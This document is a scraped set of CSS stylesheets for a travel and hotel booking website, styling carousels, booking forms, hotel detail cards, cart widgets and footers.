.termsdiv p{margin:0px;}
.roomdts{background:#f7f7f7 none repeat scroll 0 0;padding:10px 15px;border-top:1px solid #ddd;}
.htlrumrow .allromdesc p{margin:0px;}
.myextra{border-top:1px solid #dddddd;padding:10px 0 0;}
.myextra .hotelhed{padding:10px 0;}
.mylets{border-top:1px solid #dddddd;padding:10px 0;background:#f7f7f7 none repeat scroll 0 0;display:block;overflow:hidden;float:left;width:100%;}
.mylets strong{display:block;float:left;font-size:14px;overflow:hidden;}
.mylets .menlbl{float:left;margin:0;padding:5px 0;width:100%;}
.mynewtb{padding:10px 15px;}
.mynewtb tr{border:1px solid #ddd}
.mynewtb td, .mynewtb th{padding:5px 10px;border-right:1px solid #ddd;background:#fff;font-size:14px;}
.leftr{float:left !important}
.smalper.leftr{margin-right:15px;}
.inpagehed{color:#666666;display:block;font-family:Raleway-Medium;font-size:32px;font-weight:normal;margin:10px 0 15px;overflow:hidden;text-align:center;text-transform:uppercase;}
.cmscontent{background:#ffffff none repeat scroll 0 0;box-shadow:0 0 8px rgba(0, 0, 0, 0.2);color:#666666;display:block;line-height:20px;overflow:hidden;padding:10px 15px;}
.cancelpara{display:block;margin-bottom:30px;overflow:hidden;text-align:center;}
.ritpu, .deskleft{float:right;}
.styconct{display:block;overflow:hidden;padding-left:10px;}
.levacmnt{border-bottom:1px dotted #dddddd;color:#666666;display:block;font-family:open_sansregular;font-size:22px;margin:10px;overflow:hidden;padding:10px;}
.reptcontctxc{display:block;margin-bottom:20px;overflow:hidden;}
.sticon.fa{color:#999999;float:left;font-size:20px;line-height:26px;padding:0 5px;width:40px;}
.styfull{display:block;overflow:hidden;}
.simplcon{color:#666666;display:block;font-size:14px;line-height:26px;overflow:hidden;}
.styconctx{border-right:1px dotted #cccccc;display:block;margin:0 25px 30px 0;overflow:hidden;padding-right:20px;}
.levacmnt{border-bottom:1px dotted #dddddd;color:#666666;display:block;font-family:open_sansregular;font-size:22px;margin:10px;overflow:hidden;padding:10px;}
.reptcontct{display:block;margin-bottom:10px;overflow:hidden;}
.reptcontct{display:block;margin-bottom:10px;overflow:hidden;}
.formlabel{color:#ccc;display:block;font-size:14px;margin:4px 0;}
.flitinput{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;display:block;height:40px;overflow:hidden;padding:0 10px;width:100%;}
.mesageconet{border:1px solid #dddddd;display:block;max-height:100px;max-width:100%;min-height:100px;min-width:100%;overflow:hidden;padding:10px;width:100%;}
.relativefmsub.leftofs{float:left;margin:10px 15px;}
.relativefmsub{background:#ffb400 none repeat scroll 0 0;display:table;margin:0 auto;padding:0;position:relative;z-index:1000;}
.mestsubmit{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:0 none;cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;}
.sfitlbl{color:#ffffff;float:left;font-family:open_sansregular;font-size:20px;height:50px;line-height:50px;padding:0 20px;text-transform:uppercase;}
.srcharow{background:#ff9600 url("../images/smtip.png") no-repeat scroll center center;float:right;height:50px;width:50px;}
.ui-autocomplete-category{background:#eee none repeat scroll 0 0;color:#333;font-size:14px;font-weight:600;padding:5px 10px;}
.cartbtn{position:fixed;right:25px;top:40px;z-index:997;}
.crtfa.fa{background:#ffb400 none repeat scroll 0 0;border-radius:100%;color:#ffffff;font-size:16px;height:50px;line-height:45px;text-align:center;width:50px;border:2px solid #ffffff;box-shadow:0 0 10px -5px #000000;position:relative;}
.count{background:#ffb400 none repeat scroll 0 0;border-radius:100%;font-size:13px;height:20px;line-height:15px;position:absolute;right:0;text-align:center;top:-6px;width:20px;}
.cartbtn .cartdetails{left:auto;padding:0 !important;right:0;width:400px;}
.detailsheader{background:#eeeeee none repeat scroll 0 0;color:#333333;font-size:18px;padding:8px 10px;text-align:center;}
.detailsbody{padding:10px;}
.detailsbody .fa-times-circle{font-size:18px;color:#ffb400;}
.detailsbody .row{border-bottom:1px dotted #999999;margin:0 !important;padding:10px 0;}
.detailsfooter .btn{background:#ffb400 none repeat scroll 0 0 !important;border:medium none !important;border-radius:5px;margin:10px;outline:medium none !important;padding:8px !important;width:140px;color:#fff;}
.dynam p:first-child strong{font-size:20px;}
.dynam p{font-size:13px;}
.dynam h3{font-size:20px;}
.dynam p:nth-child(2) strong, .dynam p:nth-child(3) strong, .dynam p:nth-child(4) strong, .dynam p:nth-child(5) strong, .dynam p:nth-child(6) strong, .dynam p:nth-child(7) strong, .dynam p:nth-child(8) strong, .dynam p:nth-child(9) strong, .dynam p:nth-child(10) strong, .dynam p:nth-child(11) strong, .dynam p:nth-child(12) strong, .dynam p:nth-child(13) strong, .dynam p:nth-child(14) strong, .dynam p:nth-child(15) strong, .dynam p:nth-child(16) strong, .dynam p:nth-child(17) strong, .dynam p:nth-child(18) strong, .dynam p:nth-child(19) strong, .dynam p:nth-child(20) strong, .dynam p:nth-child(21) strong{font-size:14px;}
.dynam .padlftnone p:first-child{font-size:20px;}
.dynam .padrgtnone ul li{font-size:14px;list-style:outside none disc;}
.dynam .padrgtnone ul li a{}
.dynam p img{margin-right:15px;}
.cartimage{}
.cartimage img{max-height:50px;max-width:60px;width:100%;}
.hotlnames{color:#333;font-size:14px;}
.htlamounts{color:#ffb400;font-size:17px;font-weight:600;}
.htlremove a{color:#666}
.btn-selected{color:#fff;background:#ffb400 none repeat scroll 0 0;border:1px solid #a51d18;}
.dowrow{float:left;width:100%;margin:5px 0;border-bottom:1px dotted #ddd;padding:0 0 10px;}
.imagelets{display:block;overflow:hidden;max-height:140px;}
.imagelets img{width:100%;min-height:140px;}
.dowrow:last-child{border:0;padding:0;}
.bgnewdif{background:#f7f7f7 none repeat scroll 0 0;border-top:1px solid #dddddd;padding:10px 0;}
.mycustcss .mylets{float:none;width:auto;}
.cmbhead{font-size:14px;color:#333;padding:10px 15px;font-weight:bold;border-bottom:1px solid #f7f7f7;background:rgba(4, 178, 199, 0.36);}
.cmbstart{border-bottom:1px solid #f7f7f7;padding:15px;background:#f7f7f7 none repeat scroll 0 0 !important;}
.cmboffer{padding:10px 0;font-size:14px;color:#333;}
.extraadd{background-color:rgba(0,0,0,0.1);border:none;}
.outbox{background-color:rgba(186, 237, 255, 0.4);border-bottom:1px solid #eee;}
.offerdays{font-size:13px;}
.nav.navbar-nav.sm .menuli a i.fa{margin-right:5px;}
.bg-clr{background:rgba(0,0,0,0.3);padding:15px !important;}
.bg-clr1{background:rgba(0,0,0,0.3);padding:15px 10px !important;margin: 3% auto;}
#tour_search .bg-clr1{margin: 0% auto;}
h1, h2, h3, h4, h5, h6{font-size:100%;font-weight:normal;}
.ithudeals{padding-bottom:20px;}
.owl-carousel .owl-wrapper-outer{z-index:10;}
.animateblock.btm.animated:hover .img-portfolio{transform:scale(1.2);transition:all 800ms ease-in-out;}
.countmore .btn{padding:6px 10px;}
.countmore .form-control{padding:4px;}
.f_book_box{height:45px;text-align:center;width:100%;background:#fff;margin:5px 20px 10px -5px;padding:5px 15px 5px 45px;border-radius:3px;border:none;color:#2c2c2c;}
.dep_dat{padding:0px !important;text-align:center;height:0 !important;font-size:16px;position:absolute;z-index:10;background:none !important;}
.changedate{padding:0px !important;text-align:center;height:100% !important;font-size:16px;position:absolute;top: 0;
            left: 0;z-index:10000 !important;background:none !important;width:100%;}
.maskimg1{height:40px;left:0px;top:0px;position:absolute;width:100%;background:#20386d;color:#ffffff;padding:10px;z-index:100;}
.dep .fa{font-size:20px;text-align:left;color:#aeaeae;text-align:right;}
.date_s{width:100%;text-align:center;background:#ffffff;padding-top:25px; z-index: 10000 !important;}
.month_p{font-size:15px;color:#20386d;margin-top:68px;}
.year_p{font-size:15px;color:#20386d;margin-top:2px;display:block;}
.year{background:#63c3ff;width:49%;position:absolute;right:0;top:0px;height:100%;}
.bigdate{width:50%;position:relative;height:113px;line-height:113px;font-size:30px;}
.carselect{}
.booking_tab .carselect .nav-tabs > li > a{background:#F2F2F2;padding:5px 15px;border-radius:4px;}
.booking_tab .carselect .nav-tabs > li.active > a,
.booking_tab .carselect .nav-tabs > li.active > a:focus,
.booking_tab .carselect .nav-tabs > li .active > a:hover{background:#0e76bd;}
.booking_tab .carselect .nav{margin-left:0;margin-bottom:10px;}
.carsl{margin-bottom:5px;}
.carsrhbtn{height: 66px !important;margin-top: 0 !important; font-size: 15px;}
.hotelsrhbtn{height: 66px !important;margin-top: 0 !important; font-size: 15px;}
.padL0{padding-left:0;}
.padR0{padding-right:0;}
.mt5{margin-top:5px;}
.mb5{margin-bottom:5px;}
.mt10{margin-top:10px;}
.mb10{margin-bottom:10px;}
.mt15{margin-top:15px;}
.mb15{margin-bottom:15px;}
.rvwcmnt{padding-bottom:10px;color:#646360 !important;}
.prfl{max-width:80px;text-align:center;margin:0 auto;}
.prfl img{border-radius:50%;max-width:100%;}
.rtng h3{font-size:45px;margin-bottom:0;font-weight:100;}
.rtng h6{font-family:'Roboto', sans-serif;text-transform:uppercase;}
.rvwcont h6{font-weight:bold;margin-bottom:10px;color:#666565;font-size:15px;}
.rvwdat{font-size:14px;}
.rvwtyp{text-transform:uppercase;text-align:right;font-size:14px;position:relative;}
.rvwtyp::after{content:"";background:url(../images/tg16.png) no-repeat;width:17px;height:16px;float:right;margin:2px 0 2px 10px;}
.abtrgt{padding:0 10px;}
.abtbox{border:1px solid #eee;}
.subfrm p{margin-bottom:10px}
.subfrm{font-size:13px;}
.tour a.cta{float:none;width:auto;margin:0 auto;}
.tour .foot{padding:0 18px 15px;}
.tour .modal-header{padding:12px 15px;background:#0e76bd;color:#fff;}
.tour .modal-title{font-size:16px; margin-bottom: 0;}
.tour h2{font-size:15px;margin-bottom:12px;font-weight:bold;}
.tour{font-size:13px;}
.tour .form-group > label{font-weight:normal;color: #333;}
.tour .form-group .form-control{padding:0 8px 0 45px}
.tour .modal-lg{max-width:750px;}
.tricn{position:relative;}
.tricn::after{position:absolute;left:0;top:0;margin:auto;font-family:fontAwesome;font-size:16px;width:40px;height:40px;background:#ffc000;color:#fff;text-align:center;line-height:38px;}
.cab::after{content:"\f1b9";}
.sitcpcty::after{content:"\f007";}
.htlicn::after{content:"\f0f7";}
.roomicn::after{content:"\f236";}
.inrup::after{content:"\f156";}
.addvec, .delvec{position:absolute;right:-12px;bottom:23px;margin:auto;}
button.add_vec, button.del_vec{border-radius:50%;width:25px;height:25px;border:1px solid #ccc;background:#fff;text-align:center;padding:0;color:#333;}
.vechle{position:relative;}
.trsrhbtn {height: 66px !important;margin-top:0 !important;}
.blk { display: block; }
.tophedsectn {position: relative;}
.grprice.finalAmt {font-size: 18px;}
.grprice.finalAmt .amount{font-size: 18px;}
.booking_tab .roomcount { right: auto; left: 0;}
.booking_tab .roomcount::before { right: auto; left: 50px; }


.owl-carousel.newplacemnt_2{height: 90px;
                            padding: 0 !important;
                            width: 290px !important;}


.newplacemnt_2 .owl-wrapper-outer {
    height: 90px;
}

.newplacemnt_2 .item {
    height: 90px;
    text-align: center;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    width: 100px;
}



.newplacemnt.owl-theme .owl-controls {
    margin-top: 0;}

.newplacemnt.owl-theme .owl-controls .owl-buttons div{border-radius: 0;
                                                      height: 30px;
                                                      margin: 0;
                                                      position: absolute;
                                                      text-indent: -99999px;
                                                      width: 120px;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev{background: url(../images/top.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               top: 0;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next{background: url(../images/bottom.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               bottom: 0;}
.filtrsrch .leftslider{float:left;width:70%;border-right: 1px solid #eee;position: relative;}
.bighotl {
    display: block;
    max-height: 350px;
    overflow: hidden;
}
.thumbimg{float: left;
          margin: 10px;
          max-height: 60px;
          overflow: hidden;}
.thumbimg img {
    min-height: 60px;
    min-width: 100%;
    width: 100%;
}
.bighotl img {
    width: 100%;

}

.detowl.owl-theme .owl-controls{
    height: 80px;
    margin: 0;
    position: absolute;
    width: 100%;}

.detowl.owl-theme .owl-controls .owl-buttons .owl-prev, .detowl.owl-theme .owl-controls .owl-buttons .owl-next {
    border-radius: 0;
    height: 60px;
    margin-top: -30px;
    position: absolute;
    text-indent: -99999px;
    top: 50%;
    width: 40px;
    z-index: 10;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev {
    background: url("../images/prev.png") no-repeat scroll center center ;
    left: 0;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-next {
    background: url("../images/next.png") no-repeat scroll center center ;
    right: 0;
}

.dethtlname{color: #666;
            display: block;
            font-size: 20px;
            margin: 0 0 10px;
            overflow: hidden;}
.rowsdt {display:block;
         overflow:hidden;
         padding: 20px;
}
.rowsdt .starimg{margin: 0;
                 max-width: 70px;
                 text-align: left;}
.rowsdt .starimg img{width:100%;}
.dritside {
    float: left;
    width: 30%;
}
.usrrt{color: #339933;
       display: block;
       font-size: 26px;
       font-weight: 300;
       margin: 0;
       overflow: hidden;}
.percntget{color: #666;
           display: block;
           font-size: 28px;
           font-weight: bold;
           overflow: hidden;
           text-align: center;}
.digu{color: #666;
      display: block;
      overflow: hidden;
      text-align: center;}
.maritr{border-right: 1px solid #eee;}
.adrvew{display: block;
        font-size: 13px;
        overflow: hidden;
        padding: 5px;}
.linbrk {
    background: none repeat scroll 0 0 #eee;
    display: block;
    height: 1px;
    overflow: hidden;
}
.percntget > strong {
    font-size: 14px;
    font-weight: normal;
}
.rvrt {
    display: block;
    overflow: hidden;
    padding: 15px 10px;
    text-align: center;
}
.rowsdtboo{ display: block;
            margin: 4% 0 4%;
            overflow: hidden;
            padding: 0 20px;}
.detsbook{background: #ffb400;
          border: 1px solid #ffb400;
          border-radius: 2px;
          box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.2);
          color: #fff;
          display: block;
          font-size: 16px;
          font-weight: 500;
          height: 52px;
          padding: 15px 10px 10px;
          text-align: center;
          text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
          text-transform: uppercase;
          width: 100%;}
.detsbook:hover{color:#fff;}

.dethtl{float: left;
        margin: 30px 0 0;
        width: 100%;}
.shdoww{box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
        display: block;
        overflow: hidden;}
.fulldetab .nav-tabs {
    background: none repeat scroll 0 0 #0099cc;
    border: 0 none;
}


.owl-carousel.newplacemnt{float: left;
                          width: 85%;
                          width: -webkit-calc(100% - 120px);
                          width: -moz-calc(100% - 120px);
                          width: calc(100% - 120px);}

.smaldateme {background: none repeat scroll 0 0 #fff;
             position: absolute;
             right: -90px;
             top: 130px;
             -webkit-transform: rotate(90deg);
             -moz-transform: rotate(90deg);
             -o-transform: rotate(90deg);
             transform: rotate(90deg);
             width: 300px;
}

.owl-carousel.newplacemnt_2{height: 90px;
                            padding: 0 !important;
                            width: 290px !important;}


.newplacemnt_2 .owl-wrapper-outer {
    height: 90px;
}

.newplacemnt_2 .item {
    height: 90px;
    text-align: center;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    width: 100px;
}



.newplacemnt.owl-theme .owl-controls {
    margin-top: 0;}

.newplacemnt.owl-theme .owl-controls .owl-buttons div{border-radius: 0;
                                                      height: 30px;
                                                      margin: 0;
                                                      position: absolute;
                                                      text-indent: -99999px;
                                                      width: 120px;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev{background: url(../images/top.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               top: 0;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next{background: url(../images/bottom.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               bottom: 0;}

.bighotl img {
    width: 100%; height: 350px;
}
.filtrsrch {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    float: left;
    margin: 10px 0 0;
    width: 100%;
    position: relative;
    margin-top: 10px;
}
.rowsdt .starimg {
    display: block;
    margin: 0 0 10px;
    overflow: hidden;
    text-align: center;
}
.rowsdt h6{ margin: 10px 0; }
#sync2  .owl-item { width: 73px !important; }
.offr p { margin-bottom: 5px; }
.htldlss { background: #f6f6f6; }
.footerlogo{width:80%}
.footerlogo img{width:100%;max-width: 200px;}
.footertitle{font-size:15px;}
.wickedpicker__controls__control-up:before { content: "\f077" !important; font-family: fontAwesome !important; }
.wickedpicker__controls__control-down:after { content: "\f078" !important;font-family: fontAwesome !important; }
span.wickedpicker__controls__control--hours, span.wickedpicker__controls__control--minutes{
    outline: 0; }
p.wickedpicker__title {
    display: none !important;
}
.wickedpicker { height: 100px !important; width: 207px !important; }
.totopp{margin-top: 25px;}
#booking_list.booking_list thead tr th{font-size: 12px;}
.whenfixmar{min-height: 350px;}
.bg-slider {
    background: #000;
    position: fixed;
    width:100%;
    height:100%;
    top: 0;
    left: 0;
    right: 0;
    z-index:-1;
}
.skdslider{
    width:100%;
}

.skdslider:after {
    content: '';
    padding-top: 50%;
    display: block;
}

.skdslider ul.slides{ margin:0; padding:0; list-style-type:none;}
.skdslider ul.slides li
{
    display: none;
}
.skdslider ul.slides li img {
    width: 100%;
    height:100%;
    max-width:none;
    border:0;
    opacity:0.5;
}

.skdslider ul.slide-navs {
    bottom: 20px;
    left: 50%;
    position: absolute;
    list-style-type: none;
    margin: 0;
    padding: 0;
}


.skdslider ul.slide-navs li {
    float: left;
    height:12px;
    width:12px;
    margin-right:4px;
    cursor:pointer;
}
.skdslider ul.slide-navs li.current-slide {
}
.phonetop{float: left; font-size: 16px; margin: 59px 0px 0px 30px;}
.sold { background: #ccc; border-color: #ccc; }
.modal-dialog { margin-top: 120px;}
.searchtabs.ccbg.top80 {
    margin-top: 100px;
}
.drp_btn{
    width: 128px;
    font-size: 16px;
    background-color: #fff;
    border-radius: 4px;
    border: none;
}
.drp_btn:hover{
    background-color: #0e76bd;
    color: #fff;
}

.user-input-wrp {
    position: relative;
    width: 90%;
    color: #777;
    font-size: 14px;
}
.user-input-wrp .inputText{
    width: 100%;
    outline: none;
    border:none;
    border-bottom: 1px solid #ddd;
}
.user-input-wrp .inputText:invalid {
    box-shadow: none !important;
}
.user-input-wrp .inputText:focus{
    border-color: #ddd;
    border-width: medium medium 1px;
}
.user-input-wrp .floating-label {
    position: absolute;
    pointer-events: none;
    top: 18px;
    left: 0px;
    transition: 0.2s ease all;
}
.user-input-wrp input:focus ~ .floating-label,
.user-input-wrp input:not(:focus):valid ~ .floating-label{
    top: 0px;
    /* left: 10px; */
    font-size: 11px;
    opacity: 1;
    color: #777;
    /*font-weight: bold;*/
}

.hotel_item{display: inline-block;}
@media (min-width: 992px) {
    .hotel_item{width: 11.666667%;}
}
@media(max-width: 500px){
    .hotel_item{width: 39.666667%;}
}
@media (max-width: 991px) and (min-width: 501px) {.hotel_item{width: 23.666667%;}}



--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/tripNetra/css/style.css
body_size: 4092
content:
@charset "utf-8";
/* CSS Document */

body {
    margin:0;
    padding:0;
    font-size:14px; /*font-family:Arial, Helvetica, sans-serif;*/
    line-height:18px;
    font-family: 'Roboto', sans-serif;
    scroll-behavior: smooth;
}
div, h1, h2, h3, h4, h5, h6, p, a, img, ul, li {
    margin:0;
    padding:0;
}
ul, li, ol { list-style-type:none;}
a {
    text-decoration:none;
}
.no-pad,.nopad {
    padding:0;
}
.no_l_pad {
    padding-left:0;
}
.no_r_pad {
    padding-right:0;
}
.m_r5px {
    margin-right:5px;
}
.pad_2px_l_r { padding-left:2px; padding-left:2px;}

.mn_menu { height:109px; background:#fff; width:100%; position:relative; z-index:25; }
.rgt_menu { padding:20px 5px;}
.rgt_menu i { font-size:20px; margin-right:15px; margin-top:15px;}
.menu_social { padding:15px 5px 30px 5px; border-bottom:1px solid #ccc; color:#646464;}
.s_icon { height:30px; width:30px; border-radius:50%;  padding: 7px 8px; display:block; float:left; margin-top:-7px; margin-right:5px; border:1px solid #4c4c4c;}
.s_icon:hover { background:#4c4c4c; color:#fff;}
.s_icon a { text-decoration:none; color:#646464;}
.s_icon a:hover { color:#fff;}

.rgt_menu .navbar {
    position: relative;
    min-height: 50px;
    margin-bottom:0px;
    border: 1px solid transparent;
}
.rgt_menu .nav>li>a {
    position: relative;
    display: block;
    padding: 10px 30px;
    text-align:center;;
    font-size:18px;
}
.rgt_menu .nav>li:first-child>a {padding-left:0}
.rgt_menu .navbar-default {
    background-color: #fff;
    border-color: transparent
}
.flaticon-upwards-arrow:before{
    bottom: 100px;
}
.rgt_menu .navbar-nav>li>.dropdown-menu {
    margin-top: 14px;
}

.rgt_menu .navbar-default .navbar-nav>.open>a, .rgt_menu .navbar-default .navbar-nav>.open>a:focus, .rgt_menu .navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #fff;
}
.rgt_menu .navbar-right {
    float: right!important;
    margin-right: -15px;
    margin-top:10px;
}
.rgt_menu .navbar-default .navbar-nav>li>a:focus, .rgt_menu .navbar-default .navbar-nav>li>a:hover {
    color: #0e76bd;
    background-color: transparent;
}

.bg_border { border:1px solid #ddd; border-radius:2px; margin-right:10px;}
.bg_border i { margin:0 15px; padding-bottom: 5px;}
.modal_btn { background:#f00; font-size:15px;}
.whitebg { background:#fff; position:relative;}

.slider {height:500px; margin:0 auto;}
.main_header { text-align:center; padding:10px 15px; margin:20px 0;}
.line2 { height:2px; border-bottom:3px solid #ffb400; width:20%; margin:10px auto;}
.colr_text { color:#0770db;}
.main_header h4 { font-size:30px; padding-bottom:10px;}
.main_header h3 { font-size:30px; padding-bottom:10px;}
.middle_pannle { position:relative; z-index:30; height:360px;}
.md_innerBox { height:315px; width:100%; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05); margin-bottom:25px;}
.md_innerBox img { height:250px; width:100%; overflow:hidden;}
.place { text-align:left; padding:10px 0 0 5px;; font-size:18px; }
.place h5 { text-align:left; font-size:18px; padding-top:0px; padding-left:15px;}
.place p { font-size:14px; color:#999; padding-left:15px; padding-top:5px;}
.place p i { margin-right:5px;}
.price {text-align:center; padding:10px 0 0 5px;;}
.price h5 { text-align:center; font-size:15px; padding-top:0px; padding-left:15px; color:#f00;}
.price_btn { height:22px; border-radius:0px; width:50%; margin-top:7px; padding:0px; margin-left:5px;}
.holiday { height:700px; position:relative;}
/*.contact { background:url(../images/test_bg.png) top right no-repeat rgba(0, 0, 0, 0.9); height:266px; position:relative; width:100%;}*/
.contact {background:url(../images/test_bg.jpg) left bottom no-repeat rgba(0, 0, 0, 0.2); height:250px; width:100%; position:relative;}
.cont_text { font-size:50px; text-align:center; color:#fff; padding:120px;}
.cont_bdr { padding:10px 20px; border:1px solid #fff; text-align:center;}
.main_footer { height:400px; width:100%; background:#26292b; position:relative;}
.ftr_cont {}

/*.ftr_inner { margin-top:30px; color:#fff; text-align:left;}*/
.ftr_inner h2 { font-size:20px;}
.ftr_inner p { font-size:14px; padding-top:25px; line-height:25px;}
.space { float:right;}
.ftr_inner i { margin-right:10px;}

.grd {
    overflow: hidden;
    width: 100%; position:relative
}
.grd:hover img {
    transform: scale(1.2);
    transition: all 800ms ease-in-out;
}
.grd img {
    transition: all 800ms ease-in-out;
}


.line { height:1px; border-bottom:1px solid #fff; margin-top:30px;}
.quick_info {margin-top:30px; color:#fff; text-align:left;}
.quick_info h2 { font-size:20px; color:#fff; text-align:left;}
.quick_info  ul { margin-top:15px; text-align:left;}
.quick_info  ul > li { list-style:none; padding:5px 3px;}
.quick_info  ul >li > a{ text-decoration:none; color:#999;}
.quick_info  ul > li > a:hover{ color:#fff;}
.quick_info i { margin-right:10px;}

.copy { padding:15px 0; color:#ccc; font-size:13px;}
.second_ftr { width:100%; height:150px ;background:#4a4d4f; margin-top:10px;}
.signup { text-align:left; padding-top:30px; color:#fff;}
.signup h3 { text-align:left; margin-top:10px;}
.sbox { border-radius:0px; height:40px; margin-top:10px;}
.thrid_ftr { width:100%; height:50px; background:#383c3e;}
.sbuttn { width:100%; border-radius:0px; margin-top:36px; height:40px;}
.social_box h3 { text-align:left; }
.circle { height:40px; width:40px; background:#f0f0f0; border-radius:50%; text-align:center; padding:10px; margin-top:10px; color:#000; float:left; margin-right:10px;}
.circle i{ font-size:20px;}
.circle:hover { background:#3ca8d9;}
.offer_box { width:100%; /*height:380px; */background:url(../images/map.png) left bottom no-repeat #242f36;}
.offer_box h4{ color:#fff; font-size:35px; text-align:center; padding-top:5px;}
.offer_box p{ color:#ddd;line-height:25px; font-size:14px; text-align:center; padding-top:25px;}
.offer { width:100%; height:250px; padding-top:15px; margin-top:30px; color:#fff; text-align: center;}
.offer h5 { font-size:22px; margin-top:20px;}
.offer p { font-size:15px; padding:10px 30px;}
.offer:hover {  background: -webkit-linear-gradient(#43535d, #242f36); /* For Safari 5.1 to 6.0 */
                background: -o-linear-gradient(#43535d, #242f36); /* For Opera 11.1 to 12.0 */
                background: -moz-linear-gradient(#43535d, #242f36); /* For Firefox 3.6 to 15 */
                background: linear-gradient(#43535d, #242f36); /* Standard syntax (must be last) */
}

.search_box_main { height:350px; width:100%; background:#f00; position:relative;}
.top_text { padding:10px; text-align:left; color:#fff; font-size:20px;}
.top_text i { margin-right:10px; font-size:20px; color:#fff;}
.location { height:40px; border-radius:0px; padding:5px 15px;}
.ch_box{height:150px; width:100%; position:relative; text-align:left; color:#fff; background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;}
.date { width:100%; height:40px; background:#20386d; padding:10px 20px;}
.date i { font-size:18px; float:right;}
.d_date { width:100%; height:110px; background:#fff; float:left; text-align:center; color:#000; font-size:40px; padding:40px 10px; }
.d_month { width:100%; height:110px; background:#63c3ff; float:right; text-align:left; font-size:15px; padding:30px 10px; color:#000;}
.night { height:40px; width:100%; background:#fff; padding:8px 15px; margin-top:18px; color:#000;}
.sch_btn { text-transform: uppercase; height:54px; width:100%; background:#ffb400; margin-top:15px; border-radius:0px;}
.f_date_box {width:100%; padding:10px 15px; border-radius:0px; margin-top:18px;}
.room { width:100%; height:33px; background:#ffb400; margin-top:18px; text-align:center; line-height:30px; color: #ffffff; border-radius:0px; padding: 0;}
.room.btn-primary{border-color: #ffb400;}
.gender_box { width:100%; height:40px; background:#fff;text-align:center; padding:0; color:#000;}

.ch_box .btn-primary.active.focus, .ch_box .btn-primary.active:focus, .ch_box .btn-primary.active:hover, .ch_box .btn-primary:active.focus, .ch_box .btn-primary:active:focus, .ch_box .btn-primary:active:hover, .ch_box .open>.dropdown-toggle.btn-primary.focus, .ch_box .open>.dropdown-toggle.btn-primary:focus, .ch_box .open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #ff8400;
    border-color: #ffb400;
    outline:none;
}

.ch_box .form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 10px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.font_icon i{font-size:22px !important; margin-left:5px;}
.booking_tab i { font-size:16px; margin-right:10px;}
.ch_box label { font-weight:normal; margin-top:10px; font-size:13px;}
.plus { background:#ddd; width:100%; padding:10px; color:#000; height:40px;}
.number { width:100%; padding:10px; color:#000; height:40px; font-weight:600;}
.plus:hover { background:#63c3ff;}
.plus i { font-size:13px; padding:5px;}

.font_icon .input-group-addon:first-child {
    border-right: 0;
    background:#ffb400;
    color:#fff;
    border-color:#fff;
}

.ch_box .input-group {
    margin-top: 18px;
}




.booking_box_mn {height:250px; width:100%;/* background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0*/; position:absolute; z-index:100;/*border:1px solid #F00; background:#03F;*/  margin:0px auto; padding:10px; /*background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;*/ margin-top:180px;}
.booking_box {height:250px; width:100%; background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; padding:10px 20px}

.bg_col { background:#ffb400;}
.bg_col:hover { background:#F30;}
.icon_box {height:40px; width:100%; margin:20px 0px 0px -5px; padding:10px 4px; background:#f8f8f8; text-align:center;}
.font_size { font-size:18px; color:#CCC;}


.footermain{ width:100%;/* height:450px;*/ background:/*url(../images/ft.png) left bottom no-repeat */#193050;/* background:url(../images/white_sqr_partn.png) left top repeat #333;*/}
.social_box { height:90px; width:100%; background:url(../images/email.png) left bottom no-repeat #ffb400;margin-top: 15px;}
.s_text { padding:25px 60px;}
.btn_chnage { border-radius:0px; height:40px; width:100%; margin-top:25px;}
.bg_change { background:#faffbd;}

.social_icon .list-inline {
    padding-left: 0;
    margin-left: 17px;
    list-style: none;
    margin-top:33px;
    font-size:25px;    text-align: center;
}
.social_icon i {color:#372b07; margin-right:10px;}
.social_icon i:hover { color:#fff;}
.fotter_contain {}
.ftr_inner { margin-top:30px; color:#fff; text-align:left;font-size: 14px;}
.ftr_inner ul { margin-top:15px;}
.ftr_inner ul > li { list-style:none; padding:4px 3px;}
.ftr_inner ul > li > a{ text-decoration:none; color:#fff;}
.ftr_inner ul > li > a:hover { color:#b9b7b7;}
.line { height:1px; border-bottom:1px solid #1d4476; margin-top:30px;}
.copy { padding:12px 0; color:#ccc; font-size:13px;}
.travel_img img { margin-top:-75px;}
